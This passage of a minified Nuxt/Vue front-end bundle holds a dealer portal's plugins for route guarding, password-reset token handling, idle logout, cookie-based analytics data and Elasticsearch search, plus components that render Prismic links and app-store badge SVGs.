function(e){let{store:t}=e;const r=await o;Array.isArray(r)&&r.length&&await t.dispatch("content/setDecorOptionDocs",r)}},function(e,t,r){"use strict";var n=r(37);const o=(async()=>await Object(n.a)({type:"callout"}))();t.a=async function(e){let{store:t}=e;const r=await o;Array.isArray(r)&&r.length&&await t.dispatch("content/setCalloutDocs",r)}},function(e,t,r){"use strict";var n=r(37);const o=(async()=>await Object(n.a)({type:"learning_path_settings"}))();t.a=async function(e){let{store:t}=e;const r=await o;if(Array.isArray(r)&&r.length)return await t.dispatch("setLearningPathSettings",r[0])}},function(e,t,r){"use strict";r(919)},function(e,t,r){"use strict";r(920);var n=r(494),o=r.n(n);r(3).default.use(o.a,{dynamic:!0,injectModalsContainer:!0})},function(e,t,r){"use strict";var n=r(3);t.a=(e,t)=>{const r=n.default.observable({prefers:!1});{const e=window.matchMedia("(prefers-reduced-motion)").matches;r.prefers=e,window.onNuxtReady(()=>{window.matchMedia("(prefers-reduced-motion: reduce)").addEventListener("change",()=>{const e=window.matchMedia("(prefers-reduced-motion)").matches;window.$nuxt.$prefersReducedMotion.prefers=e})})}t("prefersReducedMotion",r)}},function(e,t,r){"use strict";var n=r(466),o=r.n(n);r(3).default.component("scroll-sync",o.a)},function(e,t,r){"use strict";r(922);var n=r(495),o=r.n(n);r(3).default.use(o.a)},function(e,t,r){"use strict";var n=r(16),o=r(167);const l=async(e,t,r)=>{const o=r.router.currentRoute;if(o.path&&o.path.includes(n.a.dealerHome())){if(o.path.includes("register")||o.path.includes("reset-password"))return;const r=await d(e);if(r&&o.path.includes(n.a.dealerSplashPath())){return t(o.query.redirectTo?o.query.redirectTo:n.a.dealerDashboardPath())}if(!r&&!o.path.includes(n.a.dealerLoginPath()))return t(n.a.dealerLoginPath());if(r&&o.path.includes(n.a.dealerLoginPath()))return t(n.a.dealerDashboardPath())}},d=async e=>{try{return await e.dispatch("dealer/validateSessionToken"),!0}catch(e){return!1}};t.a=e=>{let{store:t,redirect:r,app:n}=e;window.hydrateTimer=setTimeout(()=>{l(t,r,n)},2e3),window.onNuxtReady(async()=>{new o.a({key:"krv",storage:window.localStorage,reducer:e=>({dealer:{auth:e.dealer.auth}})}).plugin(t),clearTimeout(window.hydrateTimer),await l(t,r,n)})}},function(e,t,r){"use strict";(function(e){r(13),r(20),r(132);const n=t=>{const r=t.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),n=decodeURIComponent((o=r,e.from(o,"base64").toString("binary")).split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""));var o;return JSON.parse(n)};t.a=e=>{let{store:t,redirect:r,app:o}=e;window.onNuxtReady(async()=>{const e=o.router.currentRoute;try{if(e&&e.query&&e.query.token){const o=n(e.query.token);if(o.sub)return await t.dispatch("dealer/captureTokenUrlParam",{tokenString:e.query.token,token:o}),r(t.state.dealer.resetPasswordPath+"?token="+e.query.token)}}catch(e){console.error(e)}})}}).call(this,r(269).Buffer)},function(e,t,r){"use strict";var n=r(496),o=r.n(n);t.a=(e,t)=>{let{store:r}=e;const n=new o.a({idle:72e5,events:["mousemove","keydown","mousedown","touchstart","dealerSessionTimerReset"],keepTracking:!0,startAtIdle:!0,onIdle:()=>{r&&r.commit("dealer/IDLE_CHANGED",!0,{root:!0}),r.dispatch("dealer/idleTimeoutLogout",null,{root:!0})},onActive:()=>{r&&r.commit("dealer/IDLE_CHANGED",!1,{root:!0})}});n.start(),t("dealerSessionTracker",n)}},function(e,t,r){"use strict";t.a=e=>{let{app:t}=e;const r={cookiesAccepted:{all:!1,necessary:!0,preferences:!1,statistics:!1,marketing:!1},registered:!1};try{if(t.$cookies.get("userAcceptedCookie")){const e=t.$cookies.get("userAcceptedCookie");e&&void 0!==e.all&&(r.cookiesAccepted=e)}if(t.$cookies.get("__aimbuid")){const e=t.$cookies.get("__aimbuid");e&&(r.userId=e)}if(t.$cookies.get("__aimbsid")){const e=t.$cookies.get("__aimbsid");e&&(r.sessionId=e)}}catch(e){console.error(e)}window.siteGaData={currency:"USD",codeIso:"en-US",country:"United States",countryIso2:"US",language:"en",userData:r}}},function(e,t,r){"use strict";var n=r(265);t.a=function(e,t){let{app:r,env:o}=e;t("elasticSearchClient",n.createClient({searchKey:o.ELASTICSEARCH_CONTENT_API_KEY,endpointBase:o.ELASTICSEARCH_CONTENT_ENDPOINT,engineName:o.ELASTICSEARCH_CONTENT_ENGINE})),t("elasticSearchClientOwners",n.createClient({searchKey:o.ELASTICSEARCH_CONTENT_API_KEY,endpointBase:o.ELASTICSEARCH_CONTENT_ENDPOINT,engineName:o.ELASTICSEARCH_CONTENT_ENGINE_OWNERS}))}},,function(e,t,r){"use strict";var n=r(167);t.a=e=>{let{store:t}=e;new n.a({storage:window.localStorage,reducer:e=>{var t;return{dealer:{auth:null===(t=e.dealer)||void 0===t?void 0:t.auth}}}}).plugin(t)}},function(e,t,r){"use strict";var n=r(3),o={props:{link:{type:[Object,String],default:()=>({})},disableLinking:{type:Boolean,default:!1}},computed:{linkTarget(){return"_blank"===this.link.target?"_blank":"_self"}}},l=r(0),d=Object(l.a)(o,function(){var e=this,t=e._self._c;return t("div",["Document"===e.link.link_type?t("nuxt-link",{staticClass:"pr",attrs:{to:e.$prismic.dom.Link.url(e.link,e.$prismic.linkResolver)}},[e._t("default")],2):"Web"===e.link.link_type?t("a",{attrs:{href:e.$prismic.dom.Link.url(e.link,e.$prismic.linkResolver),target:e.linkTarget,rel:"noopener"}},[e._t("default")],2):"Media"===e.link.link_type?t("a",{attrs:{href:e.link.url,target:e.linkTarget,rel:"noopener"}},[e._t("default")],2):t("nuxt-link",{attrs:{to:e.link}},[e._t("default")],2)],1)},[],!1,null,null,null).exports,c={name:"PrismicPreview",props:{documentId:{type:String,required:!0}}},m=(r(866),Object(l.a)(c,function(){var e=this;return(0,e._self._c)("div",{staticClass:"cms-preview-wrapper",attrs:{"data-wio-id":e.documentId}},[e._t("default")],2)},[],!1,null,null,null).exports),h=(r(13),r(20),r(19),r(24),r(27),r(8)),v=r(49),f=r(22),y=r(32),x={name:"AppCallout",components:{BasePicture:v.a,StackedComponent:y.a,LayoutContainer:f.a},props:{title:{type:String,default:"Keystone App"},excerpt:{type:String,default:""},imageDesktop:{type:String,default:""},imageMobile:{type:String,default:""},appleAppStoreLink:{type:Object,default:()=>{}},googlePlayStoreLink:{type:Object,default:()=>{}}}},_=(r(868),Object(l.a)(x,function(){var e=this,t=e._self._c;return t("stacked-component",{staticClass:"in-container-callout",attrs:{spacing:!0,type:"small"}},[t("layout-container",[t("div",{staticClass:"in-line-banner"},[t("div",{staticClass:"banner-container-inner"},[t("base-picture",{staticClass:"banner-image left",attrs:{"desktop-img":e.imageDesktop,"mobile-img":e.imageMobile,"alt-text":""}}),e._v(" "),t("div",{staticClass:"content-overlay left"},[t("div",{staticClass:"content-overlay-inner"},[e.title?t("h2",[e._v(e._s(e.title))]):e._e(),e._v(" "),e.excerpt?t("p",[e._v(e._s(e.excerpt))]):e._e(),e._v(" "),e.appleAppStoreLink||e.googlePlayStoreLink?t("div",{staticClass:"app-button-container"},[e.appleAppStoreLink?t("prismic-link",{attrs:{link:e.appleAppStoreLink}},[t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 119.664 40"}},[t("title",[e._v("Download on the App Store")]),e._v(" "),t("path",{attrs:{d:"M110.135 0H9.535c-.367 0-.73 0-1.095.002-.306.002-.61.008-.919.013C6.85.023 6.18.082 5.517.19a6.665 6.665 0 0 0-1.9.627A6.438 6.438 0 0 0 .193 5.521a12.979 12.979 0 0 0-.179 2.003c-.01.306-.01.614-.015.92V31.56c.005.31.006.611.015.922.008.67.068 1.34.18 2.002.11.662.32 1.305.624 1.904.303.598.701 1.143 1.179 1.614.473.477 1.02.875 1.618 1.179.599.304 1.24.517 1.901.63.663.11 1.333.169 2.004.177.31.007.613.011.919.011.366.002.728.002 1.095.002h100.6c.36 0 .724 0 1.084-.002.305 0 .617-.004.922-.01.67-.009 1.338-.068 2-.177a6.804 6.804 0 0 0 1.908-.631A6.28 6.28 0 0 0 117.666 38a6.394 6.394 0 0 0 1.182-1.614c.302-.6.51-1.242.619-1.904.111-.662.173-1.331.185-2.002.004-.311.004-.612.004-.922.008-.364.008-.725.008-1.094V9.536c0-.366 0-.73-.008-1.092 0-.306 0-.614-.004-.92a13.504 13.504 0 0 0-.185-2.003 6.617 6.617 0 0 0-.62-1.903 6.466 6.466 0 0 0-2.798-2.8 6.765 6.765 0 0 0-1.908-.627c-.661-.11-1.33-.169-2-.177-.305-.004-.618-.01-.922-.012-.36-.002-.725-.002-1.084-.002Z",fill:"#a6a6a6"}}),e._v(" "),t("path",{attrs:{d:"M8.445 39.125c-.305 0-.602-.004-.904-.01a12.695 12.695 0 0 1-1.87-.164 5.883 5.883 0 0 1-1.656-.548 5.406 5.406 0 0 1-1.397-1.016 5.32 5.32 0 0 1-1.02-1.397 5.723 5.723 0 0 1-.544-1.657 12.415 12.415 0 0 1-.166-1.875c-.007-.21-.015-.913-.015-.913v-23.1s.009-.692.015-.895c.007-.628.063-1.253.165-1.872a5.753 5.753 0 0 1 .544-1.662c.26-.518.603-.99 1.015-1.398A5.565 5.565 0 0 1 5.668 1.05C6.288.95 6.915.895 7.543.887l.902-.012h102.769l.913.013a12.39 12.39 0 0 1 1.858.162 5.936 5.936 0 0 1 1.671.548 5.593 5.593 0 0 1 2.415 2.42c.26.52.441 1.075.535 1.649.104.624.162 1.255.174 1.887.003.283.003.587.003.89.008.375.008.732.008 1.092v20.929c0 .363 0 .717-.008 1.075 0 .325 0 .623-.004.93-.011.62-.069 1.24-.17 1.853a5.737 5.737 0 0 1-.54 1.67 5.48 5.48 0 0 1-1.016 1.386 5.413 5.413 0 0 1-1.4 1.022 5.862 5.862 0 0 1-1.668.55c-.618.101-1.243.156-1.869.163-.293.007-.6.01-.897.01l-1.084.003-101.69-.002Z"}}),e._v(" "),t("g",{attrs:{fill:"#fff"}},[t("path",{attrs:{d:"M24.769 20.3a4.949 4.949 0 0 1 2.357-4.151 5.066 5.066 0 0 0-3.992-2.158c-1.679-.176-3.307 1.005-4.163 1.005-.872 0-2.19-.988-3.608-.958a5.315 5.315 0 0 0-4.473 2.727c-1.934 3.349-.491 8.27 1.361 10.977.927 1.325 2.01 2.805 3.428 2.753 1.387-.058 1.905-.885 3.58-.885 1.658 0 2.144.885 3.59.851 1.489-.024 2.426-1.33 3.32-2.669a10.963 10.963 0 0 0 1.52-3.092 4.782 4.782 0 0 1-2.92-4.4ZM22.037 12.21a4.873 4.873 0 0 0 1.115-3.49 4.958 4.958 0 0 0-3.208 1.66A4.636 4.636 0 0 0 18.8 13.74a4.1 4.1 0 0 0 3.237-1.53Z"}})]),e._v(" "),t("path",{attrs:{d:"M42.302 27.14H37.57l-1.137 3.356h-2.005l4.484-12.418h2.083l4.483 12.418h-2.039l-1.136-3.356Zm-4.243-1.55h3.752l-1.85-5.446h-.051l-1.85 5.447ZM55.16 25.97c0 2.813-1.506 4.62-3.779 4.62a3.07 3.07 0 0 1-2.848-1.583h-.043v4.484H46.63V21.442h1.8v1.506h.034a3.212 3.212 0 0 1 2.882-1.6c2.298 0 3.813 1.816 3.813 4.622Zm-1.91 0c0-1.833-.948-3.038-2.393-3.038-1.42 0-2.375 1.23-2.375 3.038 0 1.824.955 3.046 2.375 3.046 1.445 0 2.392-1.197 2.392-3.046ZM65.124 25.97c0 2.813-1.505 4.62-3.778 4.62a3.07 3.07 0 0 1-2.848-1.583h-.043v4.484h-1.859V21.442h1.799v1.506h.034a3.212 3.212 0 0 1 2.883-1.6c2.298 0 3.813 1.816 3.813 4.622Zm-1.91 0c0-1.833-.947-3.038-2.392-3.038-1.42 0-2.375 1.23-2.375 3.038 0 1.824.955 3.046 2.375 3.046 1.445 0 2.392-1.197 2.392-3.046ZM71.71 27.036c.138 1.231 1.335 2.04 2.97 2.04 1.566 0 2.693-.809 2.693-1.919 0-.964-.68-1.54-2.29-1.936l-1.609-.388c-2.28-.55-3.339-1.617-3.339-3.348 0-2.142 1.867-3.614 4.519-3.614 2.624 0 4.423 1.472 4.483 3.614h-1.876c-.112-1.239-1.136-1.987-2.634-1.987s-2.521.757-2.521 1.858c0 .878.654 1.395 2.255 1.79l1.368.336c2.548.603 3.607 1.626 3.607 3.443 0 2.323-1.851 3.778-4.794 3.778-2.754 0-4.614-1.42-4.734-3.667h1.903ZM83.346 19.3v2.142h1.722v1.472h-1.722v4.991c0 .776.345 1.137 1.102 1.137.204-.004.408-.018.611-.043v1.463c-.34.064-.686.092-1.032.086-1.833 0-2.548-.689-2.548-2.444v-5.19h-1.316v-1.472h1.316V19.3h1.867ZM86.065 25.97c0-2.849 1.678-4.639 4.294-4.639 2.625 0 4.295 1.79 4.295 4.639 0 2.856-1.661 4.638-4.295 4.638s-4.294-1.782-4.294-4.638Zm6.695 0c0-1.954-.895-3.108-2.401-3.108s-2.4 1.162-2.4 3.108c0 1.962.894 3.106 2.4 3.106s2.401-1.144 2.401-3.106ZM96.186 21.442h1.773v1.541h.043a2.16 2.16 0 0 1 2.177-1.635c.214-.001.428.022.637.069v1.738a2.597 2.597 0 0 0-.835-.112 1.873 1.873 0 0 0-1.936 2.083v5.37h-1.859v-9.054ZM109.384 27.837c-.25 1.644-1.85 2.771-3.898 2.771-2.634 0-4.269-1.764-4.269-4.595 0-2.84 1.644-4.682 4.19-4.682 2.506 0 4.08 1.72 4.08 4.466v.637h-6.394v.112a2.358 2.358 0 0 0 2.436 2.564 2.048 2.048 0 0 0 2.09-1.273h1.765Zm-6.282-2.702h4.526a2.177 2.177 0 0 0-2.22-2.298 2.292 2.292 0 0 0-2.306 2.278v.02Z",fill:"#fff"}}),e._v(" "),t("g",{attrs:{fill:"#fff"}},[t("path",{attrs:{d:"M37.826 8.731a2.64 2.64 0 0 1 2.808 2.965c0 1.906-1.03 3.002-2.808 3.002h-2.155V8.73h2.155Zm-1.228 5.123h1.125a1.876 1.876 0 0 0 1.968-2.146 1.881 1.881 0 0 0-1.968-2.134h-1.125v4.28ZM41.68 12.444a2.133 2.133 0 1 1 4.248 0 2.134 2.134 0 1 1-4.247 0Zm3.334 0c0-.976-.439-1.547-1.208-1.547-.773 0-1.207.571-1.207 1.547 0 .984.434 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55ZM51.573 14.698h-.922l-.93-3.317h-.07l-.927 3.317h-.913l-1.242-4.503h.902l.806 3.436h.067l.926-3.436h.852l.926 3.436h.07l.803-3.436h.889l-1.237 4.503ZM53.853 10.195h.856v.715h.066c.231-.527.771-.849 1.344-.802a1.465 1.465 0 0 1 1.559 1.675v2.915h-.889v-2.692c0-.724-.314-1.084-.972-1.084a1.033 1.033 0 0 0-1.075 1.141v2.635h-.889v-4.503ZM59.094 8.437h.889v6.26h-.89v-6.26ZM61.218 12.444a2.133 2.133 0 1 1 4.247 0 2.134 2.134 0 1 1-4.247 0Zm3.333 0c0-.976-.439-1.547-1.208-1.547-.773 0-1.207.571-1.207 1.547 0 .984.434 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55ZM66.4 13.424c0-.81.604-1.277 1.676-1.344l1.22-.07v-.389c0-.476-.315-.744-.923-.744-.496 0-.84.182-.938.5h-.86c.09-.773.818-1.269 1.84-1.269 1.128 0 1.765.562 1.765 1.513v3.077h-.856v-.633h-.07c-.29.462-.807.732-1.352.707a1.36 1.36 0 0 1-1.501-1.347Zm2.895-.384v-.377l-1.1.07c-.62.042-.9.253-.9.65 0 .405.351.64.834.64a1.061 1.061 0 0 0 1.166-.984ZM71.348 12.444c0-1.423.732-2.324 1.87-2.324a1.484 1.484 0 0 1 1.38.79h.067V8.437h.888v6.26h-.851v-.71h-.07a1.563 1.563 0 0 1-1.415.785c-1.145 0-1.869-.901-1.869-2.328Zm.918 0c0 .955.45 1.53 1.203 1.53.75 0 1.212-.583 1.212-1.526 0-.938-.468-1.53-1.212-1.53-.748 0-1.203.579-1.203 1.526ZM79.23 12.444a2.133 2.133 0 1 1 4.247 0 2.134 2.134 0 1 1-4.247 0Zm3.333 0c0-.976-.439-1.547-1.208-1.547-.772 0-1.207.571-1.207 1.547 0 .984.435 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55ZM84.67 10.195h.855v.715h.066c.231-.527.77-.849 1.344-.802a1.465 1.465 0 0 1 1.559 1.675v2.915h-.89v-2.692c0-.724-.314-1.084-.97-1.084a1.033 1.033 0 0 0-1.076 1.141v2.635h-.889v-4.503ZM93.515 9.074v1.141h.976v.749h-.976v2.315c0 .472.194.678.637.678.113 0 .226-.007.339-.02v.74c-.16.029-.322.044-.484.046-.988 0-1.381-.348-1.381-1.216v-2.543h-.715v-.749h.715V9.074h.89ZM95.705 8.437h.88v2.482h.07a1.385 1.385 0 0 1 1.374-.807 1.483 1.483 0 0 1 1.55 1.679v2.907h-.889V12.01c0-.72-.335-1.084-.963-1.084a1.052 1.052 0 0 0-1.134 1.142v2.63h-.888v-6.26ZM104.761 13.482a1.828 1.828 0 0 1-1.95 1.303 2.045 2.045 0 0 1-2.081-2.325 2.077 2.077 0 0 1 2.076-2.352c1.253 0 2.009.856 2.009 2.27v.31h-3.18v.05a1.19 1.19 0 0 0 1.2 1.29 1.08 1.08 0 0 0 1.07-.546h.856Zm-3.126-1.451h2.275a1.086 1.086 0 0 0-1.109-1.167 1.152 1.152 0 0 0-1.166 1.167Z"}})])])]):e._e(),e._v(" "),e.googlePlayStoreLink?t("prismic-link",{staticClass:"in-line-banner-app-button",attrs:{link:e.googlePlayStoreLink}},[t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 135 40"}},[t("title",[e._v("Get it on Google Play")]),e._v(" "),t("rect",{attrs:{width:"135",height:"40",rx:"5",ry:"5"}}),e._v(" "),t("path",{attrs:{d:"M130 .8c2.316 0 4.2 1.884 4.2 4.2v30c0 2.316-1.884 4.2-4.2 4.2H5A4.205 4.205 0 0 1 .8 35V5C.8 2.684 2.684.8 5 .8h125m0-.8H5C2.25 0 0 2.25 0 5v30c0 2.75 2.25 5 5 5h125c2.75 0 5-2.25 5-5V5c0-2.75-2.25-5-5-5Z",fill:"#a6a6a6"}}),e._v(" "),t("path",{attrs:{d:"M47.418 10.243c0 .838-.248 1.506-.745 2.003-.564.592-1.3.888-2.204.888-.866 0-1.602-.3-2.208-.9-.606-.601-.909-1.346-.909-2.234 0-.889.303-1.633.91-2.233.605-.6 1.34-.901 2.207-.901.43 0 .841.084 1.232.251.39.168.704.391.938.67l-.527.529c-.398-.475-.945-.712-1.643-.712a2.28 2.28 0 0 0-1.639.666c-.46.444-.69 1.02-.69 1.73s.23 1.286.69 1.73a2.28 2.28 0 0 0 1.64.667c.67 0 1.228-.224 1.675-.67.29-.291.458-.696.503-1.216h-2.179v-.72h2.907c.029.156.042.307.042.452ZM52.028 7.737h-2.733V9.64h2.464v.72h-2.464v1.903h2.733V13h-3.503V7h3.503v.737ZM55.279 13h-.772V7.737h-1.676V7h4.123v.737H55.28V13ZM59.938 13V7h.77v6h-.77ZM64.128 13h-.771V7.737H61.68V7h4.123v.737h-1.676V13ZM73.61 12.225c-.59.606-1.324.909-2.2.909s-1.611-.303-2.2-.91c-.59-.605-.884-1.347-.884-2.224s.294-1.619.884-2.225c.589-.606 1.322-.91 2.2-.91.871 0 1.603.305 2.195.914.592.61.888 1.35.888 2.221 0 .877-.295 1.619-.884 2.225Zm-3.83-.503c.444.45.987.675 1.63.675s1.186-.225 1.629-.675c.444-.45.667-1.024.667-1.722s-.223-1.272-.667-1.722c-.443-.45-.987-.674-1.63-.674s-1.185.224-1.63.674c-.443.45-.666 1.024-.666 1.722s.223 1.273.666 1.722ZM75.575 13V7h.939l2.916 4.668h.033l-.033-1.157v-3.51h.771v6h-.805l-3.05-4.894h-.034l.034 1.156V13h-.77Z",fill:"#fff",stroke:"#fff","stroke-miterlimit":"10","stroke-width":".2"}}),e._v(" "),t("path",{attrs:{d:"M68.136 21.752c-2.352 0-4.27 1.788-4.27 4.253 0 2.449 1.918 4.253 4.27 4.253s4.27-1.804 4.27-4.253c0-2.465-1.918-4.253-4.27-4.253Zm0 6.83c-1.289 0-2.4-1.063-2.4-2.577 0-1.53 1.111-2.578 2.4-2.578s2.4 1.047 2.4 2.578c0 1.514-1.111 2.578-2.4 2.578Zm-9.314-6.83c-2.352 0-4.269 1.788-4.269 4.253 0 2.449 1.917 4.253 4.27 4.253s4.269-1.804 4.269-4.253c0-2.465-1.917-4.253-4.27-4.253Zm0 6.83c-1.289 0-2.4-1.063-2.4-2.577 0-1.53 1.112-2.578 2.4-2.578s2.4 1.047 2.4 2.578c0 1.514-1.11 2.578-2.4 2.578Zm-11.078-5.525v1.804h4.317c-.129 1.015-.467 1.756-.982 2.272-.629.628-1.612 1.32-3.335 1.32-2.659 0-4.737-2.142-4.737-4.8s2.078-4.801 4.737-4.801c1.434 0 2.48.564 3.254 1.289l1.273-1.273c-1.08-1.031-2.513-1.82-4.527-1.82-3.641 0-6.702 2.964-6.702 6.605s3.06 6.605 6.702 6.605c1.965 0 3.447-.644 4.607-1.853 1.192-1.192 1.563-2.867 1.563-4.22 0-.42-.032-.806-.097-1.128h-6.073Zm45.308 1.401c-.355-.95-1.434-2.706-3.641-2.706-2.191 0-4.012 1.724-4.012 4.253 0 2.384 1.805 4.253 4.221 4.253 1.95 0 3.077-1.192 3.545-1.885l-1.45-.967c-.484.71-1.144 1.177-2.095 1.177s-1.627-.435-2.062-1.29l5.687-2.351-.193-.484Zm-5.8 1.418c-.048-1.643 1.273-2.481 2.223-2.481.742 0 1.37.37 1.58.902l-3.803 1.579ZM82.628 30h1.87V17.5h-1.87V30Zm-3.06-7.298h-.065c-.419-.5-1.224-.95-2.24-.95-2.126 0-4.075 1.869-4.075 4.269 0 2.384 1.95 4.237 4.076 4.237 1.015 0 1.82-.451 2.239-.967h.064v.613c0 1.627-.87 2.497-2.271 2.497-1.144 0-1.853-.822-2.143-1.515l-1.627.677c.467 1.128 1.708 2.513 3.77 2.513 2.19 0 4.044-1.289 4.044-4.43v-7.637h-1.773v.693Zm-2.143 5.88c-1.289 0-2.368-1.079-2.368-2.561 0-1.498 1.079-2.594 2.368-2.594 1.273 0 2.271 1.096 2.271 2.594 0 1.482-.998 2.561-2.271 2.561Zm24.38-11.083h-4.47V30H99.2v-4.736h2.606c2.068 0 4.101-1.497 4.101-3.883s-2.033-3.882-4.101-3.882Zm.049 6.025H99.2v-4.285h2.654c1.395 0 2.187 1.155 2.187 2.142 0 .97-.792 2.143-2.187 2.143Zm11.532-1.795c-1.351 0-2.75.595-3.33 1.914l1.657.691c.354-.691 1.013-.917 1.705-.917.965 0 1.946.58 1.962 1.609v.128c-.338-.193-1.062-.482-1.946-.482-1.785 0-3.603.981-3.603 2.815 0 1.672 1.464 2.75 3.104 2.75 1.255 0 1.946-.563 2.38-1.223h.065v.965h1.801v-4.792c0-2.22-1.656-3.458-3.795-3.458Zm-.225 6.851c-.612 0-1.464-.305-1.464-1.061 0-.965 1.061-1.335 1.978-1.335.82 0 1.206.177 1.705.418a2.262 2.262 0 0 1-2.22 1.978Zm10.582-6.578-2.139 5.42h-.064l-2.22-5.42h-2.01l3.33 7.575-1.899 4.214h1.946l5.131-11.789h-2.075ZM106.936 30h1.866V17.5h-1.866V30Z",fill:"#fff"}}),e._v(" "),t("path",{attrs:{d:"m20.717 19.424-10.646 11.3.001.007a2.875 2.875 0 0 0 4.237 1.734l.033-.02 11.984-6.914-5.609-6.107Z",fill:"#ea4335"}}),e._v(" "),t("path",{attrs:{d:"m31.488 17.5-.01-.007-5.174-3-5.829 5.188 5.85 5.848 5.146-2.97a2.878 2.878 0 0 0 .017-5.06Z",fill:"#fbbc04"}}),e._v(" "),t("path",{attrs:{d:"M10.07 9.277a2.83 2.83 0 0 0-.098.74v19.968c0 .256.034.504.099.739l11.012-11.01L10.07 9.276Z",fill:"#4285f4"}}),e._v(" "),t("path",{attrs:{d:"m20.796 20.001 5.51-5.509-11.97-6.94a2.881 2.881 0 0 0-4.265 1.723l-.001.002 10.726 10.724Z",fill:"#34a853"}})])]):e._e()],1):e._e()])])],1)])])],1)},[],!1,null,"25ddfa4c",null).exports),S=r(468),w=r(97),k={name:"RippedEdge",props:{theme:{type:String,default:"light",validator:function(e){return["light","dark","primary"].includes(e)}}}},C=(r(886),Object(l.a)(k,function(){var e=this,t=e._self._c;return t("svg",{staticClass:"ripped-edge",class:`theme-${e.theme}`,attrs:{viewBox:"0 0 1680 48",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",focusable:"false"}},[t("g",{attrs:{"clip-path":"url(#clip0_3376_668)"}},[t("path",{attrs:{d:"M1678.52 43.68L1672.75 42.9653L1666.9 44.544L1660.62 44.2667L1654.42 44.1013L1648.76 44.064L1643.2 43.328L1637.72 42.576L1632.42 43.28L1627.41 41.936L1622.2 42.9013H1616.96L1611.62 41.984L1606.08 41.8507L1600.52 41.6747L1594.97 41.3013L1589.36 41.4133L1583.84 41.2053L1578.3 40.7093L1572.73 39.9893L1567.16 39.632L1561.45 40.8693L1556.09 39.2853L1551 39.0453L1545.95 38.816L1540.85 39.4667L1535.97 38.0373L1530.72 38.4853L1525.51 38.7307L1520.61 37.552L1514.26 37.7707L1508.16 36.9067L1501.95 36.4373L1495.74 36.2987L1489.63 35.664L1484.19 35.4133L1478.86 35.8027L1473.55 35.728L1468 36.096L1462.75 34.944L1457.13 35.12L1452.34 33.232L1447.73 31.392L1442.12 31.3547L1436.83 30.8693L1431.84 29.4133L1426.89 28.272L1420.02 28.1973L1413.4 27.712L1406.68 27.0507L1401.71 25.04L1396.03 25.0293L1390.44 25.1253L1384.64 25.5893L1379.39 25.0347L1374.24 23.8933L1368.7 23.6587L1362.98 25.1733L1356.94 24.608L1351.02 25.776L1344.99 25.472L1342.41 25.7067L1336.35 25.2747L1330.17 24.9387L1324.55 26.832L1318.47 27.2107L1313.39 26.992L1308.72 28.2293L1302.91 28.5653L1297.07 27.7547L1291.26 27.8027L1285.49 28.592L1280.55 29.232L1275.6 28.1227L1270.54 29.1733L1265.2 29.3547L1259.83 28.3307L1254.56 29.4613L1249.31 30.0907L1241.39 28.5707L1240.36 28.88L1234.63 28.2933L1230.41 26.0693L1225.39 24.64L1219.81 24.3893L1214.39 24.1547L1208.91 22.7147L1203.27 24.1173L1197.65 23.4507L1191.62 22.1173L1185.4 23.248L1179.08 22.8533L1173.42 21.2587L1167.45 21.584L1161.52 22.5013L1155.61 22.608L1149.73 21.5467L1143.77 22.0747L1137.78 21.9893L1132.13 20.6347L1127.72 21.072L1122.49 19.7867L1116.89 19.7067L1111.35 19.4613L1105.79 19.8293L1100.27 19.3013L1094.73 19.168L1089.19 18.816L1083.64 19.248L1078.07 19.3067L1071.64 19.3547L1065.18 19.8933L1058.64 19.3067L1052.98 19.6693L1047.4 20.0853L1041.7 18.7733L1036.07 18.9867L1030.51 19.6853L1024.88 19.36L1019.14 19.9573L1013.37 20.256L1007.66 20.7573L1001.99 20.9707L996.823 21.2373L991.805 20.72L986.787 20.496L981.234 20.1653L975.751 20.3307L970.286 20.2987L964.803 20.64L959.372 20.2347L953.1 20.1547L946.853 19.9893L940.686 19.824L934.405 20.2187L929.229 19.5093L924.535 21.1307L919.271 21.616L913.938 20.8533L908.437 19.952L903.033 21.5253L897.532 21.744L892.032 20.944L886.856 19.776L881.171 19.536L875.6 19.1093L869.959 19.536L864.415 19.0987L858.721 18.3893L852.914 18.7413L847.167 18.096L841.509 17.5733L835.596 17.584L829.727 18L823.954 16.9867L818.103 17.648L812.269 16.64L806.418 17.8507L800.575 17.4027L793.899 16.8907L787.266 16.4427L781.09 16.416L774.879 16.032L768.659 15.648L762.185 15.264L755.728 15.7387L749.21 15.6587L743.929 16.4533L738.516 15.5147L733.164 15.8507L727.804 16.2667L722.918 16.2773L717.908 15.84L712.925 17.232L707.293 16.224L701.696 17.0773L696.204 17.056L690.739 17.216L685.291 16.9387L680.159 15.6213L674.781 16.7733L668.272 16.2827L661.841 16.1867L655.419 16.5013L648.875 16.1067L643.444 17.0453L637.935 17.8293L632.268 17.6747L626.987 18.8587L620.898 19.0667L615.073 20.1173L609.213 20.7893L604.063 21.3067L598.773 21.3387L593.808 22.352L588.719 23.008L583.622 23.4667L578.438 23.2267L573.481 24.3947L568.533 24.9067L562.796 24.3893L557.567 25.2L552.102 25.44L547.127 27.0933L542.732 27.568L536.424 27.1413L530.319 26.0053L523.871 25.904L518.852 26.848L513.65 27.0293L508.764 25.36L503.623 26.2933L497.385 26.24L491.157 26.6667L484.963 25.6213L478.778 25.5787L472.567 25.3973L466.847 24.7093L461.022 25.0933L455.293 24.416L449.415 24.768L444.064 23.4987L438.379 24.0373L432.984 22.7147L427.325 23.0187L422.395 22.0427L417.219 22.768L412.245 22.048L406.358 21.7067L400.375 21.9893L394.401 21.44L389.146 21.0133L383.847 20.656L378.654 19.3973L373.399 18.9973L367.547 18.7733L361.757 18.5013L355.906 19.4027L350.168 18.6507L345.282 17.4453L340.176 17.7173L335.21 17.2853L328.569 17.456L322.034 17.072L315.726 15.8027L310.506 15.8347L305.497 14.8587L300.365 14.768L295.092 15.056L289.399 14.704L283.775 13.2907L278.029 12.9013L271.985 13.7653L267.072 12.816L262.08 11.7333L256.772 12.6133L251.956 11.0773L246.201 11.8773L240.709 11.3227L235.2 10.5227L229.673 10.448L228.655 10.608L223.865 9.37067L219.04 10.4107L218.286 11.312L213.461 10.2987L209.022 11.2587L203.223 14.0747L201.161 13.4133L195.284 11.968L190.494 12.4907L186.019 10.7947L181.756 8.94933L176.282 9.32267L169.693 8.18667L163.526 6.47467L157.867 